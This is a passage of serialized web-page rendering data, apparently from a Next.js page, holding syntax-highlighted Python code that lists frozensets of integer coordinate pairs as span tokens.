number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token 